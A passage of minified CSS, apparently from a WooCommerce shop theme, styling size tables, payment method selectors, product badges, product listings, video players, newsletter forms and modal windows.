24px;line-height:1}.deco_hr{text-align:center;padding:32px 0;position:relative}label.checkbox.form-row__inline-label a{text-decoration:underline}.red_coupon_amount{padding:12px;font-size:.85rem;line-height:1.45;margin-top:12px;font-weight:bold;font-family:var(--fontBody);border:1px solid #ff4757;background-color:#ffe0e3;color:#ff4757 !important}.red_coupon_amount .woocommerce-Price-amount.amount{font-weight:bold;font-family:var(--fontBody)}.mini-product__item.mini-product__deliver_date{font-size:12px;font-weight:bold;font-family:var(--fontBody);text-decoration:underline}.notify_ttl{font-size:1rem;margin-bottom:16px;line-height:1.35;font-family:var(--fontBody);font-weight:600;letter-spacing:1px}.notify_p{line-height:1.45;font-size:.85rem}.notify_p+.notify_ttl{margin-top:42px}.notify_p p:last-child{margin-bottom:0}.notify_p strong{text-decoration:underline}.notify_gift a{text-decoration:underline}.notify_gift a{text-decoration:underline}.page-header+.notify_gift{border-bottom:solid 1px #efefef;text-align:center;padding-bottom:24px}.notify_gift p:last-child{margin-bottom:0}.notify_gift p{margin-top:12px;font-size:90%;color:red}.notify_gift{font-size:.85rem}.product-details .acc-inner p strong{font-family:inherit;font-weight:500}ul.list_desc+p{margin-top:12px}ul.list_desc{margin:0}ul.list_desc li{line-height:1.45}ul.list_desc li+li{margin-top:10px}p+ul.list_desc{margin-top:12px}.woo-variation-swatches-stylesheet-enabled.woo-variation-swatches-attribute-behavior-blur .variable-item:not(.radio-variable-item).disabled{display:none}.jan-size{border-collapse:collapse;border-spacing:0;margin:0}.jan-size td{border-color:#000;border-style:solid;border-width:1px;font-family:var(--fontPrice);font-size:14px;overflow:hidden;padding:10px 5px;word-break:normal}.jan-size th{border-color:#000;border-style:solid;border-width:1px;font-family:var(--fontPrice);font-size:14px;font-weight:normal;overflow:hidden;padding:10px 5px;word-break:normal}.jan-size .tg-cell{text-align:left;vertical-align:top}.jan-size .size_th{line-height:1.15}.jan-size .size_th,.jan-size .size_num_td,.jan-size .size_td{text-align:center}.jan-size .size_num_td.num_st{border-right:none}.jan-size .size_num_td.num_mid{padding-left:0;padding-right:0;border-left:none;border-right:none;position:relative;z-index:1}.cell_half:before,.cell_half:after{content:"";width:50%;height:100%;position:absolute;top:0;z-index:-1}.cell_half:before{left:0}.cell_half:after{right:0}.jan-size .size_num_td.num_en{border-left:none}.tategaki{-ms-writing-mode:tb-rl;-webkit-writing-mode:vertical-rl;writing-mode:vertical-rl}.jan-size tbody .tg-cell .tategaki{letter-spacing:1px}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){text-align:center;width:auto}.jan-size thead .tg-cell:not(.size_th){width:110px;vertical-align:middle;text-align:center}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.hint_table{font-size:12px;margin-top:24px}.hint_table .hint_size+.hint_size{margin-left:10px}.hint_size{display:inline-block;position:relative}.hint_size:before{content:"";width:8px;height:8px;background:#ccc;display:inline-block;margin-right:3px}.cell_ylw,.cell_half_ylw_bf:before,.cell_half_ylw_af:after,.hint_size.size_04:before{background:#fff}.cell_ppl,.cell_half_ppl_bf:before,.cell_half_ppl_af:after,.hint_size.size_03:before{background:plum}.cell_grn,.cell_half_grn_bf:before,.cell_half_grn_af:after,.hint_size.size_02:before{background:#98fb98}.cell_pnk,.cell_half_pnk_bf:before,.cell_half_pnk_af:after,.hint_size.size_01:before{background:#ffb6c1}form.woocommerce-ResetPassword.lost_reset_password>p,form.woocommerce-ResetPassword.lost_reset_password>div{float:none !important;padding:0 .75rem}form.woocommerce-ResetPassword.lost_reset_password>p:first-child{margin-bottom:24px;font-size:.95rem;line-height:1.45}.page_my-account--lost-password .max-width--site{max-width:980px}form.woocommerce-ResetPassword.lost_reset_password .input-text{float:none}.woocommerce-notice-wrapper .woo-notice-box>li{line-height:1.45}.woocommerce .auth__container .woocommerce-form-login .digcon input{float:none !important}@media screen and (max-width: 767px){form.woocommerce-ResetPassword.lost_reset_password>p:first-child{font-size:.85rem}.table-wrap #jis_crontable{position:absolute;left:0;top:0}.table-wrap{position:relative;max-width:100%;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th:not(.size_th){background:#ccc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#ccc}.jan-size thead .tg-cell:not(.size_th){width:58px}.jan-size .tg-cell{vertical-align:middle}.jan-size td{font-size:10px;padding:10px 0px}.jan-size th{font-size:10px}.jan-size .tg-cell.size_th{width:62px}.table-wrap .scrollable>div{overflow-x:auto}.table-wrap .scrollable{overflow:hidden;position:relative;width:100%}}@media screen and (max-width: 479px){.jan-size .tg-cell:not(.size_th){width:80px;line-height:1.15}}.tategaki{display:inline-block;-ms-writing-mode:tb-rl;writing-mode:vertical-rl;writing-mode:vertical-rl;-ms-writing-mode:tb-rl;-webkit-writing-mode:vertical-rl}.hint_size.size_01:before{background:#ffb6c1}.hint_size.size_02:before{background:#98fb98}.hint_size.size_03:before{background:plum}.hint_size.size_04:before{background:#fff}.tg-cell .tategaki{display:block;margin:0 auto}.remodal .table-wrap{-webkit-box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12);box-shadow:0 7px 14px 0 rgba(60,66,87,.08),0 3px 6px 0 rgba(0,0,0,.12)}table.jan-size{color:#3c4257}.jan-size{border:none}.jan-size td.size_num_td.num_st{text-align:right;padding-right:0px !important}.jan-size td.size_num_td.num_en{text-align:left;padding-left:0px !important}.jan-size td,.jan-size th{border-color:#e3e8ee}table.jan-size tbody td.tg-cell.size_td{background:#e3e8ee;border-color:#f7fafc}.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc}.jan-size thead th.tg-cell.size_th{border-left:1px solid #f7fafc}.scrollable .jan-size thead th.tg-cell,.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){background:#f7fafc;border:none;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.scrollable .jan-size thead th.tg-cell+th.tg-cell{border-left:1px solid #f7fafc;background:#e3e8ee;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell.size_td{background:#f7fafc;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_td):not(.size_num_td),table.jan-size tbody .tg-cell:not(.size_td):not(.size_num_td){background:#f7fafc;border-right:none;border-color:#e3e8ee;-webkit-box-shadow:inset 0 -1px #e3e8ee;box-shadow:inset 0 -1px #e3e8ee}.table-wrap #jis_crontable table.jan-size.clone tbody .tg-cell:not(.size_num_td){background:#e3e8ee;color:#3c4257;border-color:#f7fafc;-webkit-box-shadow:inset 0 -1px #f7fafc;box-shadow:inset 0 -1px #f7fafc}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){border-top:none;border-left:none}@media screen and (max-width: 767px){.jan-size thead .tg-cell:not(.size_th){width:58px}.table-wrap #jis_crontable{position:absolute;left:0;top:0;width:60px;z-index:1;overflow:hidden}.table-wrap #jis_crontable table.jan-size.clone td.tg-cell.size_num_td,.table-wrap #jis_crontable table.jan-size.clone thead th.size_th{visibility:hidden}.table-wrap #jis_crontable table.jan-size.clone thead th.tg-cell:not(.size_th){visibility:visible}.table-wrap .scrollable .jan-size thead th:not(.size_th),.table-wrap .scrollable .jan-size tbody td.tg-cell:not(.size_num_td){visibility:hidden}}@media screen and (max-width: 339px){#remodal_jis_area{padding-left:18px;padding-right:18px}.booked-calendar-shortcode-wrap .selectbox .selectbox__label{font-size:.7rem;padding-left:15px;padding-right:25px}}#remodal_jis_area .pop-head{margin-bottom:1.15rem}#remodal_jis_area .link_center{margin-top:2rem}.link_otbtn{padding:8px;border:1px solid;line-height:1}.link_otbtn:hover,.link_otbtn:focus,.link_otbtn:active{background:#000;color:#fff !important}.link_center{text-align:center}.link_center #go_back{display:inline-block;cursor:pointer;font-family:Eina03;text-transform:uppercase;font-size:.85rem;letter-spacing:1px;font-weight:400}.pop-up .bf_icon i{padding-right:8px;display:inline-block}.pop-up #show_jis{font-size:13px;letter-spacing:.1em;font-weight:500;font-family:var(--fontBody)}.bf_icon i.oecicon{font-size:125%;vertical-align:middle}.pop-size.pop-up .pop-head .pop-title{letter-spacing:.1em;font-weight:500;font-family:var(--fontBody)}li.payment_method_cod{display:none !important}.radio_flexgroup,.radio_flex .cstore_logos{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.radio_flex{text-align:center}.radio_flexgroup>div{padding-top:16px}.radio_flex>label{padding:1rem;padding-top:1.85rem;height:100%;border:1px solid #ddd;border-radius:14px;display:block;position:relative}.radio_flex input[type=radio]:checked+label{border-color:#000}.radio_flex .cstore_logos{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.radio_flex .cstore_logos span{padding:0 2px;max-width:48px;display:block}.radio_flex input[type=radio]+label:before{content:"" !important;margin:0;margin-left:-16px;width:32px;height:32px;display:block;border:1px solid;border-radius:100%;position:absolute;left:50%;top:-16px;background:#fff}.radio_flex input[type=radio]:checked+label:before{content:"" !important}.radio_flex input[type=radio]:checked+label:after{content:"";position:absolute;left:50%;top:-0.5rem;color:#000;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:2;font-family:"gecicon";font-size:1.15rem;line-height:1;font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.radio_flex .cv_name{margin-bottom:0;letter-spacing:.05em;font-size:.8rem;line-height:1.15}.radio_flex .cstore_logos+.cv_name{margin-top:12px}.radio_flex .single_logos .cstore_logos span{max-width:38px}.radio_flex .p_small{font-size:.625rem;line-height:1.15}.radio_flex p+.p_small{margin-top:8px}.cs_notice{font-size:.75rem;line-height:1.45}.cs_notice p{margin-bottom:0}.cs_notice p+p{margin-top:8px}.payment_method_paydesign_cs fieldset.pay_method{padding-left:0;padding-right:0}.radio_flex .multi_logos .cstore_logos span{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.pay_method .radio_flexgroup{margin-left:-6px;margin-right:-6px}.single-product .yith-wcbm-badge{left:auto;right:0;top:2rem}.single-product .yith-wcbm-badge .yith-wcbm-badge-text{font-size:15px}.yith-wcbm-badge .yith-wcbm-badge-text{font-family:var(--fontSecondary);font-weight:normal}ul.products li.product .yith-wcbm-badge{top:1rem}ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:34px;line-height:34px;width:110px}#remodal_config_size_info tr td{text-transform:initial !important}nav .yith-wcbm-badge .yith-wcbm-badge__wrap{height:28px;line-height:28px;width:110px}@media screen and (max-width: 767px){nav .yith-wcbm-badge .yith-wcbm-badge__wrap{height:20px;line-height:20px;width:100px}nav .yith-wcbm-badge{top:-20px;left:50%;margin-left:-50px}}@media screen and (min-width: 575px){.radio_flexgroup>div{padding-left:6px;padding-right:6px;width:25%;-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}}@media screen and (max-width: 576px){.radio_flexgroup>div{margin-bottom:14px;padding-left:6px;padding-right:6px;width:50%;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.radio_flex .multi_logos .cstore_logos span{width:25%}}@media screen and (max-width: 479px){ul.products li.product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:22px;line-height:22px;width:100px}ul.products li.product .yith-wcbm-badge{top:0;left:50%;margin-left:-50px}.single-product .yith-wcbm-badge{right:-0.75rem;top:1rem}.single-product .yith-wcbm-badge .yith-wcbm-badge-text{font-size:14px}.single-product .yith-wcbm-badge .yith-wcbm-badge__wrap{height:32px;line-height:32px;width:110px}}@media screen and (max-width: 339px){.cs_notice{font-size:.65rem}.radio_flex>label{padding-left:12px;padding-right:12px}}.ch_disable{cursor:not-allowed;pointer-events:none;background:#e6e6e6;border-color:#e6e6e6}#privacy_policy_reg{margin-left:-24px}.privacy_policy_reg label.checked:after{opacity:1;visibility:visible}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label:before{content:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]+label.ywapo_label>img+noscript+.ywapo_option_label.ywapo_label_position_after{padding-right:16px}.woocommerce form .form-row.ywapo_group_container_radio:not(.ywapo_conditional_matched) .ywapo_options_container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{width:100%}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{width:auto;border:none}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio{position:relative}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{display:block;min-width:0px;padding-bottom:6px;width:32.3333%;max-width:100px;margin:0 3px 3px}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.woocommerce form .form-row .ywapo_input_container.ywapo_input_container_radio input[type=radio]{width:0;height:0}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after{margin-bottom:0;display:block;text-align:center}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after img.ywapo_single_option_image{margin-right:0;vertical-align:bottom}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after .ywapo_option_label.ywapo_label_position_after{display:block;text-align:center}.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{font-size:65%;line-height:1}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price{padding-left:6px}.ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_option_label.ywapo_label_position_after{padding-right:0px !important}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{padding-right:6px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price .amount{letter-spacing:0px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price *{line-height:1}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio .wapo_option_description{padding:6px 6px 0;margin:0;font-size:.65rem}.single_variation_wrap .ywapo_input_container .ywapo_label_price *,.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{line-height:1;vertical-align:middle;display:inline-block}.single_variation_wrap .ywapo_input_container .ywapo_label_price+small{margin-top:4px}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{margin-top:0}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input+label:before{content:"";width:100%;height:100%;position:absolute;left:0;top:0;margin:0;border-color:#efefef}.type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input+label{position:initial}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price .ywapo_input_container.ywapo_input_container_radio input:checked+label:before{border-color:#000}.list-shops .c-product-item_wrap_info,.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item_wrap_info .price,.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle,.list-shops .c-product-item_wrap_info .price .amount,.list-shops .c-product-item_wrap_info .price *{color:#000}.list-shops .c-product-item_wrap_info,.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item_wrap_info .price{position:relative;left:auto;top:auto;right:auto;bottom:auto}.list-shops .c-product-item_wrap_info{width:100%;-webkit-transition:all .25s ease;transition:all .25s ease}.list-shops .c-product-item_wrap_info:before{content:none}.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title,.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link{-webkit-transform:none;transform:none}.list-shops .c-product-item_wrap_info .woocommerce-loop-product__title{-webkit-transform:none;transform:none;opacity:1}body:not(.home) .list-shops .c-product-item .product-image-wrapper{border:none}.list-shops .c-product-item_wrap_info .price{pointer-events:auto;display:block}.list-shops .c-product-item_wrap_info .price,.list-shops .products .product:hover .c-product-item .price{opacity:1}.list-shops .c-product-item_wrap_info .price .amount{display:inline-block}.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle{margin-top:5px;display:block;font-weight:500;font-size:12px;font-family:var(--fontBody);opacity:1}.list-shops .c-product-item{padding:0;margin-bottom:5px;max-width:300px;width:100%;margin-left:auto;margin-right:auto;position:relative}.list-shops .c-product-item:after{content:"";padding-top:142.857%;display:inline-block}.list-shops .c-product-item .c-scroll-fade-in-block,.list-shops .c-product-item .product-image-wrapper{width:100%;height:auto;position:relative}.list-shops .c-product-item .loop-action{display:none}.list-shops .c-product-item .c-scroll-fade-in-block{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;position:absolute;left:0;-webkit-transition:all .25s ease;transition:all .25s ease}.list-shops .c-product-item.is_shown .c-scroll-fade-in-block{-webkit-box-shadow:rgba(0,0,0,.15) 0px 2px 6px 0px;box-shadow:rgba(0,0,0,.15) 0px 2px 6px 0px;background:#fff}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:60%;position:relative}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link{top:auto;width:100%;height:100%;z-index:1}.list-shops .c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{width:auto;max-width:initial;height:100%}.list-shops .c-product-item .hover-product-image{height:100%;width:65.02%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.list-shops .c-product-item ul.iconic-was-swatches.iconic-was-swatches--loop{position:relative;top:auto}.list-shops .c-product-item .product_title{font-size:.85rem;display:block;margin-top:15px;line-height:1.25}.list-shops .c-product-item .product_title .product_title{margin-top:0}.list-shops .c-product-item .woocommerce-loop-product__title .mini-product__series{margin-bottom:5px}.minimal_plist{display:-webkit-box;display:-ms-flexbox;display:flex}.minimal_plist .product_item .pi_inner{max-width:300px;cursor:pointer;position:relative}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper .woocommerce-loop-product__link .container-image-and-badge{height:100%;display:inline-block}.list-shops .products .c-product-item .yith-wcbm-badge{top:0;bottom:auto}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{height:auto;line-height:1.15;width:auto;padding:2px 6px}.list-shops .products .c-product-item .toggle_con .price{font-size:.75rem}.list-shops .products .c-product-item .toggle_con .price .amount{font-size:inherit}.c-product-item .price small.woocommerce-price-suffix{letter-spacing:0px}.c-product-item_wrap_info.is_shown{-webkit-transform:translateY(-75px);transform:translateY(-75px)}.list-shops .c-product-item.is_shown .c-scroll-fade-in-block .product-image-wrapper{-webkit-transform:scale(0.5) translateY(-50px);transform:scale(0.5) translateY(-50px)}.c-product-item .toggle_con{width:100%;opacity:0}.c-product-item_wrap_info.is_shown .toggle_con{opacity:1}.woocommerce.list-shops .acc-icon{margin:0px;cursor:pointer;width:20px;height:20px;top:20px;left:auto;right:20px;-webkit-transform:translateY(0px);transform:translateY(0px);display:inline-block}.list-shops .c-product-item .iconic-was-swatches--loop li{margin:0 3px}.list-shops .c-product-item.is_shown ul.iconic-was-swatches.iconic-was-swatches--loop{opacity:1 !important}.list-shops .c-product-item .acc-icon.-open:before,.c-product-item .acc-icon:hover:before{-webkit-transform:translateX(-50%) rotate(-135deg);transform:translateX(-50%) rotate(-135deg)}.list-shops .c-product-item .acc-icon.-open:after,.c-product-item .acc-icon:hover:after{-webkit-transform:translateY(-50%) rotate(-135deg);transform:translateY(-50%) rotate(-135deg)}.c-product-item .details_btn{line-height:1.25;font-size:.75rem;border-bottom:1px solid;display:inline-block;font-family:var(--fontPrimary);text-transform:uppercase;letter-spacing:.1em;-webkit-transition:color .3s ease .24s;transition:color .3s ease .24s}.c-product-item .details_btn:hover{color:#656565}.addtoany_shortcode svg path{fill:#000}.post-date-header .addtoany_list .addtoany_share{display:none}.post-date-header .addtoany_list{opacity:0;display:block}.post-date-header .addtoany_shortcode{width:50px}.elementor-widget-zoa_video_player+.elementor-widget,.elementor-widget+.elementor-widget-zoa_video_player{margin-top:42px}@media(min-width: 640px){.list-shops .products.columns-4 .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.minimal_plist>.product_item{width:50%}.list-shops .c-product-item .c-scroll-fade-in-block{padding:20px}}@media(min-width: 768px){.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio{min-width:190px}.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_input_container.ywapo_input_container_radio+.ywapo_input_container_radio{margin-left:8px}}@media(min-width: 960px){.list-shops .products.columns-4 .product{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.minimal_plist>.product_item{width:25%}.col__txt .list-shops .products .product{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}}@media(max-width: 991px){.list-shops .c-product-item .c-scroll-fade-in-block .c-product-item_wrap_info{margin-left:0;margin-right:0;width:100%}.list-shops .c-product-item{height:auto}}@media(max-width: 639px){.card__style .masonry__grid .card__item+.card__item .inner{padding-top:32px}}@media(max-width: 420px){.list-shops .c-product-item:not(.is_shown) .c-scroll-fade-in-block{overflow:hidden}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{font-size:12px}.list-shops .products .c-product-item .yith-wcbm-badge{top:-12px}.list-shops .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:65%}.list-shops .products .product .c-product-item .c-product-item_wrap_info .subtitle{font-size:.65rem}.list-shops .products .c-product-item .toggle_con .price{margin-top:5px}}@media(max-width: 380px){.woocommerce .type-product:not(.product_cat-padoption) form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio{width:30%;text-align:center}.list-shops .c-product-item .c-scroll-fade-in-block{padding:15px}.list-shops .products .c-product-item .yith-wcbm-badge .yith-wcbm-badge__wrap{font-size:3.2222vw}}@media(max-width: 320px){form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price{padding-left:0;font-size:.75rem}form .form-row .ywapo_options_container.has_ywaop_price.has_ywaop_img .ywapo_input_container.ywapo_input_container_radio label.ywapo_label.ywapo_label_tag_position_after+.ywapo_label_price+small{padding-right:0}}.woocommerce-checkout #checkout #wpg-login{display:none}.elementor-editor-active .fade-anitop,.elementor-editor-active ul.products>li,.elementor-editor-active .fade-ani{left:0 !important;opacity:1 !important}p.ch_caption{position:absolute;bottom:0}p.ch_hide_default{opacity:0}.elementor video{-o-object-fit:cover;object-fit:cover}.video-container{width:100%;max-width:840px;border-radius:4px;margin:0 auto;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-shadow:0px 8px 20px rgba(0,0,0,.4);box-shadow:0px 8px 20px rgba(0,0,0,.4)}.video-container .video-wrapper{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.video-container video{width:100%;height:100%;border-radius:4px}.play-button-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:auto;pointer-events:none}.play-button-wrapper #circle-play-b{cursor:pointer;pointer-events:auto}.play-button-wrapper #circle-play-b svg{position:absolute;top:0;left:0;width:100%;fill:#fff;stroke:#fff;cursor:pointer;background-color:rgba(0,0,0,.2);border-radius:50%;opacity:.9}.play-button-wrapper .play-gif{width:60px;height:60px;position:relative}@media(min-width: 768px){.elementor-widget-zoa_video_player+.elementor-widget,.elementor-widget+.elementor-widget-zoa_video_player{margin-top:82px}.play-button-wrapper .play-gif{width:100px;height:100px}}.col__txt .bsec.bsec__wrap.col_01 .list-shops .products .product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col_01 .list-shops .products.columns-4 .product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col_01 .list-shops .products.columns-4 .product .c-product-item{max-width:360px}.col_01 .list-shops .products.columns-4 .product .c-product-item .c-scroll-fade-in-block .product-image-wrapper{height:70%}.col_01 .list-shops .products.columns-4 .product .c-product-item.is_shown .c-scroll-fade-in-block .product-image-wrapper{-webkit-transform:scale(0.75) translateY(-70px);transform:scale(0.75) translateY(-70px)}.list-shops ul.products li.product .yith-wcbm-badge{margin-left:0;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.quadmenu-item-content{position:relative}.quadmenu-item-content .has_new{line-height:1;font-size:75%;position:absolute;bottom:14px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center}.quadmenu-item-content .has_new>span{padding:0 4px;display:inline-block;background:#fff;color:rgba(0,0,0,.9)}.quadmenu-item-content .has_new:before{content:"";width:100%;height:1px;background:#000;opacity:.2;position:absolute;z-index:-1;top:50%;left:0}@media(max-width: 768px){.col_01 .list-shops .products.columns-4 .product .c-product-item{max-width:280px}.home .post-item__latest>div+div{margin-top:32px}.home .post-item__latest .post-item__cont{display:block}}.ch_disable_select{opacity:1;background-color:rgba(0,0,0,0);border-color:#ddd;color:#ddd;cursor:not-allowed;pointer-events:none}.ch_vari_price{width:100%}.woocommerce-variation-add-to-cart-disabled .ch_vari_price{display:none}.single_variation_wrap .ch_need_hide{display:none !important}#ywapo_value_15 label span.ywapo_option_label,#ywapo_value_8 label span.ywapo_option_label{line-height:1.5;letter-spacing:1px;font-weight:700}.mailpoet_form input.mailpoet_text{padding:.625rem .75rem !important;width:100%;height:auto;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}input.mailpoet_submit{height:48px;font-weight:400;border:1px solid #000 !important;background-color:#000;color:#fff;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0;display:inline-block;padding:.75rem 2.125rem !important;font-size:.75rem}.page-content .mailpoet_form{max-width:420px;margin:0 auto}.mailpoet_form>p.mailpoet_form_paragraph{line-height:1.4;letter-spacing:.05em;margin-bottom:1rem}@media(max-width: 768px){.page-content input.mailpoet_submit{width:100%}}div#reserve_notify{font-size:.8rem;line-height:1.65}.remodal.remodal_hbody{padding:0}.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_body{border-bottom:1px solid #eee}.remodal.remodal_hbody .modal_body,.remodal.remodal_hbody .modal_head,.remodal.remodal_hbody .modal_foot{padding:1.5rem 2rem}button.remodal-close-button.ja{padding:.75rem 2.125rem;height:48px;background:#000;color:#fff;border-color:#000;letter-spacing:.05em}.remodal.remodal_hbody .remodal_wraper .modal_foot{padding-top:1rem;padding-bottom:1rem}.remodal.remodal_hbody .modal_head{font-size:.95rem;letter-spacing:.05em;font-weight:500}.remodal .border_boxed{border:1px solid;padding:1rem}*+.border_boxed{margin-top:2rem}@media screen and (max-width: 767px){.remodal.remodal_hbody .remodal_wraper{position:relative;display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;width:100%;max-height:100vh;height:100vh;height:-webkit-fill-available;overflow:hidden}.remodal.remodal_hbody 